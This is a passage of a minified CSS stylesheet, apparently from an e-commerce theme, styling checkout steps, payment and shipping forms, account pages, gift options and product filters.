10px;display:inline-block;position:relative;text-align:center;vertical-align:top;width:50%}.opc-progress-bar-item:before{background:#e4e4e4;top:19px;content:'';height:7px;left:0;position:absolute;width:100%}.opc-progress-bar-item:first-child:before{border-radius:6px 0 0 6px}.opc-progress-bar-item:last-child:before{border-radius:0 6px 6px 0}.opc-progress-bar-item>span{display:inline-block;padding-top:45px;width:100%;word-wrap:break-word;color:#e4e4e4;font-weight:300;font-size:1.8rem}.opc-progress-bar-item>span:before,.opc-progress-bar-item>span:after{background:#e4e4e4;height:38px;margin-left:-19px;width:38px;border-radius:50%;content:'';left:50%;position:absolute;top:0}.opc-progress-bar-item>span:after{background:#fff;height:26px;margin-left:-13px;top:6px;width:26px;content:counter(i);counter-increment:i;color:#333;font-weight:600;font-size:1.8rem}.opc-progress-bar-item._active:before{background:#ff5501}.opc-progress-bar-item._active>span{color:#333}.opc-progress-bar-item._active>span:before{background:#ff5501}.opc-progress-bar-item._active>span:after{content:'\e610';font-family:'icons-blank-theme';line-height:1;font-size:2.8rem}.opc-progress-bar-item._complete{cursor:pointer}.opc-progress-bar-item._complete>span{color:#333}.opc-progress-bar-item._complete>span:after{content:'\e610';font-family:'icons-blank-theme';line-height:1;font-size:2.8rem}.field.choice .field-tooltip{display:inline-block;margin-left:10px;position:relative;top:-3px}.field.choice .field-tooltip-action{line-height:24px}.field._error .control input,.field._error .control select,.field._error .control textarea{border-color:#ed8380}.opc-wrapper .fieldset>.field>.label{font-weight:400}.field-tooltip{cursor:pointer;position:absolute;right:0;top:1px}.field-tooltip._active{z-index:100}.field-tooltip._active .field-tooltip-content{display:block}.field-tooltip._active .field-tooltip-action:before{color:#333}.field-tooltip .label{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.field-tooltip .field-tooltip-action{display:inline-block;text-decoration:none}.field-tooltip .field-tooltip-action>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.field-tooltip .field-tooltip-action:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:inherit;color:#bbb;content:'\e623';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.field-tooltip .field-tooltip-action:hover:before{color:#333}.field-tooltip .field-tooltip-action:before{padding-left:1px}._keyfocus .field-tooltip .field-tooltip-action:focus{z-index:100}._keyfocus .field-tooltip .field-tooltip-action:focus+.field-tooltip-content{display:block}._keyfocus .field-tooltip .field-tooltip-action:focus:before{color:#333}.field-tooltip .field-tooltip-content{background:#f4f4f4;border:1px solid #999;border-radius:1px;font-size:14px;padding:12px;width:270px;display:none;left:38px;position:absolute;text-transform:none;top:-9px;word-wrap:break-word;z-index:2}.field-tooltip .field-tooltip-content:before,.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;width:0;border-right-color:#f4f4f4;left:-21px;top:12px;content:'';display:block;position:absolute;z-index:3}.field-tooltip .field-tooltip-content:before{border-right-color:#666}.field-tooltip .field-tooltip-content:after{border-right-color:#f4f4f4;width:1px;z-index:4}@media only screen and (max-width:768px){.field-tooltip .field-tooltip-content{left:auto;right:-10px;top:40px}.field-tooltip .field-tooltip-content:before,.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;left:auto;margin-top:-21px;right:10px;top:0;width:0}.field-tooltip .field-tooltip-content:before{border-bottom-color:#999}.field-tooltip .field-tooltip-content:after{border-bottom-color:#f4f4f4;top:1px}}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{margin-top:28px;margin-bottom:20px}.opc-wrapper .form-login .fieldset .note,.opc-wrapper .form-shipping-address .fieldset .note{font-size:14px;margin-top:10px}.opc-wrapper .shipping-address-items{font-size:0}.opc-wrapper .shipping-address-item{border:2px solid transparent;line-height:30px;margin:0 0 20px;padding:20px 35px 20px 20px;transition:.3s border-color;width:50%;display:inline-block;font-size:14px;position:relative;vertical-align:top;word-wrap:break-word}.opc-wrapper .shipping-address-item.selected-item{border-color:#ff5501}.opc-wrapper .shipping-address-item.selected-item:after{background:#ff5501;color:#fff;content:'\e610';font-family:'icons-blank-theme';height:27px;width:29px;font-size:27px;line-height:21px;padding-top:2px;position:absolute;right:0;text-align:center;top:0}.opc-wrapper .action-show-popup{margin:0 0 20px}.opc-wrapper .action-show-popup>span:before{content:'+';padding-right:5px}.opc-wrapper .action-select-shipping-item{float:right;margin:20px 0 0}.opc-wrapper .edit-address-link{display:block;float:left;margin:26px 5px 0 0}.checkout-shipping-method .step-title{margin-bottom:0}.checkout-shipping-method .no-quotes-block{margin:20px 0}.methods-shipping .actions-toolbar .action.primary{margin:20px 0 0}.table-checkout-shipping-method thead th{display:none}.table-checkout-shipping-method tbody td{border-top:1px solid #ccc;padding-bottom:20px;padding-top:20px}.table-checkout-shipping-method tbody td:first-child{padding-left:0;padding-right:0;width:20px}.table-checkout-shipping-method tbody tr:first-child td{border-top:none}.table-checkout-shipping-method tbody .row-error td{border-top:none;padding-bottom:10px;padding-top:0}.checkout-shipping-method{position:relative}.shipping-policy-block.field-tooltip{top:12px}.shipping-policy-block.field-tooltip .field-tooltip-action{color:#1979c3;cursor:pointer}.shipping-policy-block.field-tooltip .field-tooltip-action:before{display:none}.shipping-policy-block.field-tooltip .field-tooltip-content{width:420px;top:30px}.opc-block-shipping-information{padding:0 30px}.opc-block-shipping-information .shipping-information-title{border-bottom:1px solid #ccc;margin:0 0 20px;position:relative}.opc-block-shipping-information .shipping-information-title .action-edit{top:2px;display:inline-block;text-decoration:none;margin:0;position:absolute;right:0}.opc-block-shipping-information .shipping-information-title .action-edit>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.opc-block-shipping-information .shipping-information-title .action-edit:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#8f8f8f;content:'\e606';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.opc-block-shipping-information .shipping-information-title .action-edit:hover:before{color:#333}.opc-block-shipping-information .shipping-information-title .action-edit:active:before{color:#8f8f8f}.opc-block-shipping-information .shipping-information-content{line-height:27px}.opc-block-shipping-information .shipping-information-content .actions-toolbar{margin-left:0}.opc-block-shipping-information .ship-to,.opc-block-shipping-information .ship-via{margin:0 0 20px}.opc-block-summary{background:#f5f5f5;padding:22px 30px;margin:0 0 20px}.opc-block-summary>.title{display:block}.opc-block-summary .mark .value{color:#999;display:block}.opc-block-summary .discount.coupon{display:none}.opc-block-summary .grand.incl+.grand.excl .mark,.opc-block-summary .grand.incl+.grand.excl .amount{border-top:0;font-size:1.4rem;padding-top:0}.opc-block-summary .grand.incl+.grand.excl .mark strong,.opc-block-summary .grand.incl+.grand.excl .amount strong{font-weight:400}.opc-block-summary .not-calculated{font-style:italic}.opc-block-summary .items-in-cart>.title{border-bottom:1px solid #d1d1d1;padding:10px 40px 10px 0;cursor:pointer;display:block;text-decoration:none;margin-bottom:0;position:relative}.opc-block-summary .items-in-cart>.title>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.opc-block-summary .items-in-cart>.title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:30px;line-height:12px;color:inherit;content:'\e622';font-family:'icons-blank-theme';margin:3px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.opc-block-summary .items-in-cart>.title:after{position:absolute;right:0;top:10px}.opc-block-summary .items-in-cart>.title strong{font-size:1.8rem;font-weight:300;margin:0}.opc-block-summary .items-in-cart.active>.title:after{content:'\e621'}.opc-block-summary .items-in-cart .product{position:relative}.opc-block-summary .minicart-items-wrapper{margin:0 -15px 0 0;max-height:370px;padding:15px 15px 0 0;border:0}.column.main .opc-block-summary .product-item{margin:0;padding-left:0}.opc-block-summary .product-item .product-item-inner{display:table;margin:0 0 10px;width:100%}.opc-block-summary .product-item .product-item-name-block{display:table-cell;padding-right:5px;text-align:left}.opc-block-summary .product-item .subtotal{display:table-cell;text-align:right}.opc-block-summary .product-item .price{font-size:1.6rem;font-weight:400}.opc-block-summary .product-item .price-including-tax+.price-excluding-tax{margin:0}.opc-block-summary .product-item .price-including-tax+.price-excluding-tax .price{font-size:1rem}.opc-block-summary .actions-toolbar{position:relative;z-index:1}.opc-block-summary .actions-toolbar .secondary{border-top:1px solid #d1d1d1;display:block;float:none;margin:-1px 0 0;padding:15px 0 0;text-align:left}.opc-block-summary .actions-toolbar .secondary .action{margin:0}.authentication-dropdown{box-sizing:border-box}.authentication-dropdown .modal-inner-wrap{padding:25px}.authentication-wrapper{float:right;margin-top:-60px;max-width:50%;position:relative;z-index:1}._has-auth-shown .authentication-wrapper{z-index:900}.block-authentication .block-title{font-size:1.8rem;border-bottom:0;margin-bottom:25px}.block-authentication .block-title strong{font-weight:300}.block-authentication .field .label{font-weight:400}.block-authentication .actions-toolbar{margin-bottom:5px}.block-authentication .actions-toolbar>.secondary{padding-top:25px;text-align:left}.block-authentication .block[class]{margin:0}.block-authentication .block[class] ul{list-style:none;padding-left:10px}.block-authentication .block[class] .field .control,.block-authentication .block[class] .field .label{float:none;width:auto}.block-authentication .block[class]+.block{border-top:1px solid #c1c1c1;margin-top:40px;padding-top:40px;position:relative}.block-authentication .block[class]+.block:before{height:36px;line-height:34px;margin:-19px 0 0 -18px;min-width:36px;background:#fff;border:1px solid #c1c1c1;border-radius:50%;box-sizing:border-box;color:#c1c1c1;content:attr(data-label);display:inline-block;left:50%;letter-spacing:normal;padding:0 .2rem;position:absolute;text-align:center;text-transform:uppercase;top:0}.checkout-payment-method .step-title{border-bottom:0;margin-bottom:0}.checkout-payment-method .payment-method:first-child .payment-method-title{border-top:0}.checkout-payment-method .payment-method._active .payment-method-content{display:block}.checkout-payment-method .payment-method+.payment-method .payment-method-title{border-top:1px solid #ccc}.checkout-payment-method .payment-method-title{padding:20px 0;margin:0}.checkout-payment-method .payment-method-title .payment-icon{display:inline-block;margin-right:5px;vertical-align:middle}.checkout-payment-method .payment-method-title .action-help{display:inline-block;margin-left:5px}.checkout-payment-method .payment-method-content{display:none;padding:0 0 20px 22px}.checkout-payment-method .payment-method-content .fieldset:not(:last-child){margin:0 0 20px}.checkout-payment-method .payment-group+.payment-group .step-title{margin:20px 0 0}.checkout-payment-method .field-select-billing,.checkout-payment-method .billing-address-form{max-width:600px}.checkout-payment-method .billing-address-same-as-shipping-block{margin:0 0 10px}.checkout-payment-method .checkout-billing-address{margin:0 0 20px}.checkout-payment-method .checkout-billing-address .primary .action-update{margin-right:0}.checkout-payment-method .checkout-billing-address .billing-address-details{line-height:27px;padding:0 0 0 23px}.checkout-payment-method .payment-method-note+.checkout-billing-address{margin-top:20px}.checkout-payment-method .payment-method-iframe{background-color:transparent;display:none;width:100%}.checkout-payment-method .no-payments-block{margin:20px 0}.checkout-payment-method .payment-option._active .payment-option-title .action-toggle:after{content:'\e621'}.checkout-payment-method .payment-option._collapsible .payment-option-title{cursor:pointer}.checkout-payment-method .payment-option._collapsible .payment-option-content{display:none}.checkout-payment-method .payment-option-title{border-top:1px solid #ccc;padding:20px 0}.checkout-payment-method .payment-option-title .action-toggle{color:#1979c3;display:inline-block;text-decoration:none}.checkout-payment-method .payment-option-title .action-toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:#8f8f8f;content:'\e622';font-family:'icons-blank-theme';margin:0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.checkout-payment-method .payment-option-title .action-toggle:hover:after{color:#333}.checkout-payment-method .payment-option-title .action-toggle:active:after{color:#8f8f8f}.checkout-payment-method .payment-option-content{padding:0 0 20px 22px}.checkout-payment-method .payment-option-inner{margin:0 0 20px}.checkout-payment-method .credit-card-types{padding:0}.checkout-payment-method .credit-card-types .item{display:inline-block;list-style:none;margin:0 5px 0 0;vertical-align:top}.checkout-payment-method .credit-card-types .item._active{font-weight:700}.checkout-payment-method .credit-card-types .item._active img{-webkit-filter:grayscale(0%)}.checkout-payment-method .credit-card-types .item._inactive{opacity:.4}.checkout-payment-method .credit-card-types .item span{display:inline-block;padding-top:6px;vertical-align:top}.checkout-payment-method .credit-card-types img{-webkit-filter:grayscale(100%);-webkit-transition:all .6s ease}.checkout-payment-method .ccard .fields>.year{padding-left:5px}.checkout-payment-method .ccard .fields .select{padding-left:5px;padding-right:5px}.checkout-payment-method .ccard .month .select{width:140px}.checkout-payment-method .ccard .year .select{width:80px}.checkout-payment-method .ccard .captcha .input-text,.checkout-payment-method .ccard .number .input-text{width:225px}.checkout-payment-method .ccard>.field.cvv>.control{padding-right:20px;width:auto}.checkout-payment-method .ccard .cvv .input-text{width:55px}.checkout-payment-method .ccard.fieldset>.field .fields.group.group-2 .field{width:auto !important}.checkout-agreements-block .checkout-agreements{margin-bottom:20px}.checkout-agreements-block .checkout-agreement.field{display:-webkit-flex;display:-ms-flexbox;display:flex}.checkout-agreements-block .checkout-agreement.field.required label:after{content:none}.checkout-agreements-block .checkout-agreement.field.required .action-show:after{content:'*';color:#e02b27;font-size:1.2rem}.checkout-agreements-block .action-show{vertical-align:baseline}.checkout-agreements-items{padding-bottom:30px}.checkout-agreements-items .checkout-agreements-item{margin-bottom:20px}.checkout-agreements-items .checkout-agreements-item-title{border-bottom:0}.checkout-agreement-item-content{overflow:auto}.contact-index-index .column:not(.sidebar-main) .form.contact{float:none;width:50%}.contact-index-index .column:not(.sidebar-additional) .form.contact{float:none;width:50%}.login-container .block-new-customer .actions-toolbar{margin-top:25px}.login-container .block .block-title{font-size:1.8rem}.login-container .fieldset:after{margin:10px 0 0;content:attr(data-hasrequired);display:block;letter-spacing:normal;word-spacing:normal;color:#e02b27;font-size:1.2rem}.login-container .fieldset:after{margin-top:35px}.block-addresses-list .items.addresses>.item{margin-bottom:20px}.block-addresses-list .items.addresses>.item:last-child{margin-bottom:0}.form-address-edit .region_id{display:none}.form-edit-account .fieldset.password{display:none}.box-billing-address .box-content,.box-shipping-address .box-content,.box-information .box-content,.box-newsletter .box-content{overflow-wrap:break-word;word-wrap:break-word;-ms-word-break:break-all;word-break:break-word;-webkit-hyphens:auto;-moz-hyphens:auto;-ms-hyphens:auto;hyphens:auto;line-height:26px}.fieldset .fullname.field>.label+.control{width:100%}.account .column.main h2{margin-top:0}.account .column.main .toolbar{text-align:center}.account .column.main .toolbar .limiter-options{width:auto}.account .sidebar-additional{margin-top:40px}.account .table-wrapper:last-child{margin-bottom:0}.account .table-wrapper .action{margin-right:15px}.account .table-wrapper .action:last-child{margin-right:0}.account-nav .content{background:#f5f5f5;padding:15px 0}.account-nav .item{margin:3px 0 0}.account-nav .item:first-child{margin-top:0}.account-nav .item a,.account-nav .item>strong{border-left:3px solid transparent;display:block;padding:5px 18px 5px 15px}.account-nav .item a{text-decoration:none}.account-nav .item a:hover{background:#e8e8e8}.account-nav .item.current a,.account-nav .item.current strong{border-color:#ff5501;font-weight:600}.account-nav .item.current a{border-color:#ff5501}.account-nav .item .delimiter{border-top:1px solid #d1d1d1;display:block;margin:10px 1.8rem}.column.main .block:last-child{margin-bottom:0}.block .title{margin-bottom:10px}.block .title strong{font-weight:700;line-height:1.1;font-size:1.4rem;margin-top:2rem;margin-bottom:2rem}.column.main .block .title strong{font-size:18px}.block p:last-child{margin:0}.block .box-actions{margin-top:5px}.field.password .control{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.field.password .control .mage-error{-ms-flex-order:2;-webkit-order:2;order:2}.field.password .control .input-text{-ms-flex-order:0;-webkit-order:0;order:0;z-index:2}.password-strength-meter{background-color:#f4f4f4;height:32px;line-height:32px;padding:0 9px;position:relative;z-index:1}.password-strength-meter:before{content:'';height:100%;left:0;position:absolute;top:0;z-index:-1}.password-none .password-strength-meter:before{background-color:#f4f4f4;width:100%}.password-weak .password-strength-meter:before{background-color:#ffafae;width:25%}.password-medium .password-strength-meter:before{background-color:#ffd6b3;width:50%}.password-strong .password-strength-meter:before{background-color:#c5eeac;width:75%}.password-very-strong .password-strength-meter:before{background-color:#81b562;width:100%}.control.captcha-image{margin-top:10px}.control.captcha-image .captcha-img{vertical-align:middle}.downloadable.samples{margin-bottom:20px}.downloadable.samples dd{margin:0 0 10px}.table-downloadable-products .product-name{margin-right:15px}.field.downloads .price-container{display:inline;white-space:nowrap}.field.downloads .price-container:before{content:' + ';display:inline}.field.downloads .price-excluding-tax{display:inline}.field.downloads .price-excluding-tax:before{content:' (' attr(data-label) ': '}.field.downloads .price-excluding-tax:after{content:')'}.field.downloads .price-including-tax{font-size:1.4rem;display:inline;font-weight:600}.field.downloads .sample.link{float:right}.page-product-downloadable .product-add-form{clear:both;margin-bottom:25px}.page-product-downloadable .product-options-bottom .field.qty{display:none !important}.cart-summary .block.giftcard .action.check{line-height:1.2rem;padding:5px 8px;font-size:1.1rem;margin-top:20px}.page-product-giftcard .giftcard-amount{margin-bottom:0;text-align:left}.page-product-giftcard .giftcard-amount .field:last-child{padding-bottom:20px}.page-product-giftcard .product-options-wrapper .field:first-of-type{margin-top:20px}.giftcard-account .please-wait{display:none}.giftcard-account .form-giftcard-redeem .giftcard.info{margin-bottom:30px}.opc-wrapper .form-giftcard-account{max-width:500px}.opc-wrapper .form-giftcard-account .field{margin:0 0 20px}.opc-wrapper .giftcard-account-info{margin:0 0 20px}.opc-wrapper .giftcard-account-info .giftcard-account-number{margin:0 0 10px}.gift-message .field{margin-bottom:20px}.gift-message .field .label{color:#666;font-weight:400}.gift-options .actions-toolbar .action-cancel{display:none}.gift-options-title{margin:0 0 20px}.gift-options-content .fieldset{margin:0 0 20px}.gift-summary .actions-toolbar>.secondary{float:none}.gift-summary .actions-toolbar>.secondary .action{margin:10px 20px 0 0}.action-gift{display:inline-block;text-decoration:none}.action-gift:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:inherit;content:'\e622';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.action-gift:hover:after{color:inherit}.action-gift:active:after{color:inherit}.action-gift.active:after,.action-gift._active:after{content:'\e621'}.cart.table-wrapper .gift-content{box-sizing:border-box;clear:left;display:none;float:left;margin:10px 0 20px;text-align:left;width:100%}.cart.table-wrapper .gift-content._active{display:block}.gift-item-block{margin:0}.gift-item-block._active .title:after{content:'\e621'}.gift-item-block .title{border-radius:3px;background-image:none;background:#f2f2f2;border:1px solid #cdcdcd;color:#333;cursor:pointer;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:700;margin:20px 0 0;padding:7px 15px;font-size:1.4rem;line-height:1.6rem;box-sizing:border-box;vertical-align:middle;display:inline-block;text-decoration:none}.gift-item-block .title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:inherit;content:'\e622';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.gift-item-block .title:hover:after{color:inherit}.gift-item-block .title:active:after{color:inherit}.gift-item-block .title:focus,.gift-item-block .title:active{background:#e2e2e2;border:1px solid #cdcdcd;color:#333}.gift-item-block .title:hover{background:#e2e2e2;border:1px solid #cdcdcd;color:#555}.gift-item-block .title.disabled,.gift-item-block .title[disabled],fieldset[disabled] .gift-item-block .title{opacity:.5;cursor:default;pointer-events:none}.gift-item-block .title:active{box-shadow:inset 0 2px 1px rgba(0,0,0,.12)}.gift-item-block .content{border-bottom:1px solid #c1c1c1;padding:10px 10px 20px;position:relative}.order-details-items .order-gift-message .item-options dt,.order-details-items .block-order-details-gift-message .item-options dt{font-weight:400;margin:10px 0}.order-details-items .order-gift-message dt:after,.order-details-items .block-order-details-gift-message dt:after{content:''}.order-details-items .order-gift-message .item-message,.order-details-items .block-order-details-gift-message .item-message{clear:left}.order-details-items .order-items .action.show{display:inline-block;text-decoration:none;padding-right:20px;position:relative}.order-details-items .order-items .action.show:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.order-details-items .order-items .action.show:after{position:absolute;right:0;top:-4px}.order-details-items .order-items .action.show.expanded:after{content:'\e621'}.block-order-details-gift-message{border-top:1px solid #d1d1d1;padding-top:10px}.form-giftregistry-share .actions-toolbar:not(:last-child),.form-giftregistry-edit .actions-toolbar:not(:last-child){margin-bottom:40px}.form-giftregistry-share .fieldset .nested .field:not(.choice) .control,.form-giftregistry-edit .fieldset .nested .field:not(.choice) .control{width:100%}.table-giftregistry-items .product-image{float:left;margin-right:10px}.cart-summary .form.giftregistry .fieldset{margin:25px 0 5px}.cart-summary .form.giftregistry .fieldset .field{margin:0 0 10px}.cart-summary .form.giftregistry .fieldset .field .control{float:none;width:auto}.cart-summary .form.giftregistry .fieldset .action.primary{margin-bottom:0}.form-giftregistry-search{margin-bottom:60px}.form-giftregistry-search .fields-specific-options .field:nth-last-of-type(1){margin-bottom:0}.block-giftregistry-results .toolbar-giftregistry-results{text-align:center}.block-giftregistry .actions-toolbar{margin:17px 0 0}.block-giftregistry-shared .item-options .item-value{margin:0 0 25px}.block-giftregistry-shared-items .item{border-bottom:1px solid #d1d1d1}.block-giftregistry-shared-items .col{padding:20px 8px 10px}.block-giftregistry-shared-items .col .price-box{display:inline-block}.block-giftregistry-shared-items .col .price-wrapper{font-size:1.8rem;display:block;font-weight:700;white-space:nowrap}.block-giftregistry-shared-items .product .item-options{margin-bottom:0}.block-giftregistry-shared-items .product-item-photo{display:block;max-width:65px;padding:10px 0}.block-giftregistry-shared-items .product-item-name{display:block;margin:0 0 5px}.gift-wrapping .label{margin:0 0 5px;display:inline-block}.gift-wrapping .field{margin-bottom:10px}.gift-wrapping-info{font-weight:300;font-size:18px;margin:20px 0}.gift-wrapping-list{list-style:none;margin:20px 0 10px;padding:0}.gift-wrapping-list .no-image{background:#f2f2f2;display:inline-block;text-decoration:none}.gift-wrapping-list .no-image>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.gift-wrapping-list .no-image:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:38px;line-height:4rem;color:#494949;content:'\e629';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.gift-wrapping-list .no-image:after{display:block}.gift-wrapping-preview,.gift-wrapping-item>span{cursor:pointer;display:block;overflow:hidden;position:relative;z-index:1}.gift-wrapping-item{float:left;margin:0 10px 10px 0}.gift-wrapping-item:last-child{margin-right:0}.gift-wrapping-item._active span:before{border:3px solid #333;box-sizing:border-box;content:'';display:block;height:100%;position:absolute;width:100%;z-index:2}.gift-wrapping-item>span{height:4rem;width:4rem}.gift-wrapping-title{margin:10px 0}.gift-wrapping-title .action-remove{margin-left:5px}.gift-options-content .fieldset>.field{margin:0 0 5px}.gift-options-content .fieldset>.field:before{display:none}.gift-wrapping-summary .gift-wrapping-title{border:0;display:inline-block;padding:0}.opc-wrapper .data.table .gift-wrapping,.table-order-items .gift-wrapping,.table-order-review .gift-wrapping{margin:20px 0}.opc-wrapper .data.table .gift-wrapping .title,.table-order-items .gift-wrapping .title,.table-order-review .gift-wrapping .title{float:none}.opc-wrapper .data.table .gift-wrapping .content,.table-order-items .gift-wrapping .content,.table-order-review .gift-wrapping .content{margin:0}.opc-wrapper .data.table .gift-wrapping .content>img,.table-order-items .gift-wrapping .content>img,.table-order-review .gift-wrapping .content>img{float:left;margin:0 10px 0 0;max-height:50px;max-width:50px}.gift-summary .price-box,.gift-options .price-box{margin-left:22px}.gift-summary .regular-price:before,.gift-options .regular-price:before{content:attr(data-label) ': '}.gift-summary .regular-price .price,.gift-options .regular-price .price{font-weight:700}.order-options .item{padding-bottom:20px}.order-options .product{margin-bottom:10px}.order-options .product-image-container{float:left;padding-right:10px}.order-options .gift-wrapping{margin-bottom:10px}.table.grouped>thead>tr>th,.table.grouped>tbody>tr>th,.table.grouped>tfoot>tr>th,.table.grouped>thead>tr>td,.table.grouped>tbody>tr>td,.table.grouped>tfoot>tr>td{border-top:1px solid #d1d1d1}.table.grouped>caption+thead>tr:first-child>th,.table.grouped>colgroup+thead>tr:first-child>th,.table.grouped>thead:first-child>tr:first-child>th,.table.grouped>caption+thead>tr:first-child>td,.table.grouped>colgroup+thead>tr:first-child>td,.table.grouped>thead:first-child>tr:first-child>td{border-top:0}.table.grouped>tbody+tbody{border-top:1px solid #d1d1d1}.table.grouped>thead>tr>th{border-bottom:0}.table.grouped .product-item-name{font-weight:400}.table.grouped .price-box .price{font-size:14px}.table.grouped .stock.unavailable{font-weight:400;margin:0;text-transform:none;white-space:nowrap}.table.grouped .row-tier-price td{border-top:0}.table.grouped .row-tier-price .prices-tier{margin:0 -10px 10px}.form-add-invitations .action.add{display:inline-block;text-decoration:none;line-height:normal;padding:2px 0;width:auto}.form-add-invitations .action.add>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.form-add-invitations .action.add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:31px;line-height:22px;color:inherit;content:'\e61c';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.form-add-invitations .action.add:hover:before{color:inherit}.form-add-invitations .action.add:active:before{color:inherit}.block.filter{margin-bottom:40px}.block.filter .filter-title{margin-bottom:20px}.block.filter .filter-title strong{font-size:18px}.block-subtitle{display:inline-block;margin-bottom:10px}.filter-current .item{margin-bottom:10px}.filter-current .filter-label{display:block;font-weight:700}.filter-current .filter-label:after{content:':'}.filter-current+.filter-actions{margin-bottom:30px}.filter-options{margin:0}.filter-options .filter-options-title{font-weight:700;line-height:1.1;font-size:1.4rem;margin-top:2rem;margin-bottom:2rem;margin:0 0 10px;word-break:break-all}.filter-options .filter-options-content{margin:0 0 25px}.filter-options .filter-options-content .item{margin-bottom:3px}.filter-options .count{color:#7d7d7d}.filter-options .count:before{content:'('}.filter-options .count:after{content:')'}.filtered .items{margin:15px 0}.filtered .item{margin-bottom:6px;padding-left:22px;position:relative}.filtered .item .label{font-weight:700}.filtered .item .action.remove{left:-6px;position:absolute;top:0}.filtered+.actions{margin-bottom:35px}.map-popup-wrapper.popup .action.close{top:10px}.map-popup{background:#fff;border:1px solid #aeaeae;padding:22px;width:100%;box-shadow:0 3px 3px rgba(0,0,0,.15);transition:opacity .3s linear;left:0;margin-top:10px;position:absolute;top:0;z-index:1001;display:none;opacity:0;box-sizing:border-box}.map-popup .popup-header{margin:0 0 25px;padding-right:22px}.map-popup .popup-header .title{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem}.map-popup .popup-content{margin:10px 0 0}.map-popup .popup-actions .action.close{position:absolute;display:inline-block;background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;right:10px;top:10px}.map-popup .popup-actions .action.close>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.map-popup .popup-actions .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.map-popup .popup-actions .action.close:hover:before{color:inherit}.map-popup .popup-actions .action.close:active:before{color:inherit}.map-popup .popup-actions .action.close:focus,.map-popup .popup-actions .action.close:active{background:0 0;border:none}.map-popup .popup-actions .action.close:hover{background:0 0;border:none}.map-popup .popup-actions .action.close.disabled,.map-popup .popup-actions .action.close[disabled],fieldset[disabled] .map-popup .popup-actions .action.close{pointer-events:none;opacity:.5}.map-popup.active{opacity:1}.map-popup .map-info-price{margin-bottom:15px}.map-popup .map-info-price .price-box{margin:0 0 20px}.map-popup .map-info-price .price-box .label:after{content:': '}.map-popup .regular-price .price-label{display:none}.map-old-price:not(:last-child),.product-info-price .map-show-info:not(:last-child){margin-right:10px}.map-fallback-price{display:none}.map-old-price{text-decoration:none}.map-old-price .price-wrapper{text-decoration:line-through}.map-form-addtocart{display:inline-block;text-align:center}.map-form-addtocart img{display:block;margin:0 auto}button.map-show-info,.cart.table-wrapper .actions-toolbar>.action.map-show-info,.action-gift.map-show-info{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#1979c3;text-decoration:none;background:0 0;border:0;display:inline}button.map-show-info:focus,button.map-show-info:active,.cart.table-wrapper .actions-toolbar>.action.map-show-info:focus,.cart.table-wrapper .actions-toolbar>.action.map-show-info:active,.action-gift.map-show-info:focus,.action-gift.map-show-info:active{background:0 0;border:none}button.map-show-info:hover,.cart.table-wrapper .actions-toolbar>.action.map-show-info:hover,.action-gift.map-show-info:hover{background:0 0;border:none}button.map-show-info.disabled,button.map-show-info[disabled],fieldset[disabled] button.map-show-info,.cart.table-wrapper .actions-toolbar>.action.map-show-info.disabled,.cart.table-wrapper .actions-toolbar>.action.map-show-info[disabled],fieldset[disabled] .cart.table-wrapper 